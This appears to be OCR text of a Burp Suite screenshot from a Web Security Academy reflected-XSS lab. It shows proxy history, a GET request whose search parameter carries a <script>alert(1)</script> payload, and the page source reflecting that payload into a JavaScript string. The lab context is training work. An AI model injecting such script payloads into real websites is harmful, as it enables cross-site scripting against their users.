 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies
78 https://0a7500fe04cd0ba1c05b... GET /academyLabHeader 101 147 ✓ 79.125.84.16
77 https://0a7500fe04cd0ba1c05b... GET /resources/labheader/css/academyLa... 404 123 text map ✓ 79.125.84.16
76 https://0a7500fe04cd0ba1c05b... GET /resources/css/labsBlog.css.map 404 123 text map ✓ 79.125.84.16
75 https://0a7500fe04cd0ba1c05b... GET /resources/labheader/js/completedLa... 200 167 script js ✓ 79.125.84.16
72 https://0a7500fe04cd0ba1c05b... GET /?search=%3Cscript%3Ealert%281%29... ✓ 200 5421 HTML Reflected XSS into a Jav... ✓ 79.125.84.16
Request
Pretty Raw Hex
\n
1 GET /?search=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E HTTP/1.1
2 Host: 0a7500fe04cd0ba1c05b1d0800ae009f.web-security-academy.net
3 Cookie: session=Bby8CfHw75pggElCrUUbgeciVRCE5vPm
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7500fe04cd0ba1c05b1d0800ae009f.web-security-academy.net/?search=%3Cscript%3Ealert%
281%29%3B%3C%2Fscript%3E
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
71 </header>
72 <header class="notification-header">
73 </header>
74 <section class=blog-header>
75 <h1>
0 search results for '&lt;script&gt;alert(1);&lt;/script&gt;'
</h1>
76 <hr>
77 </section>
78 <section class=search>
79 <form action=/ method=GET>
80 <input type=text placeholder='Search the blog...' name=search>
81 <button type=submit class=button>
Search
</button>
82 </form>
83 </section>
84 <script>
85 var searchTerms = '<script>alert(1);</script>';
86 document.write('<img src="
/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">
');
87 </script>
88 <section class=blog-list>
89 <div class=is-linkback>
90 <a href=/>Back to Blog
</a>
91 </div>
92 </section>
93 </div>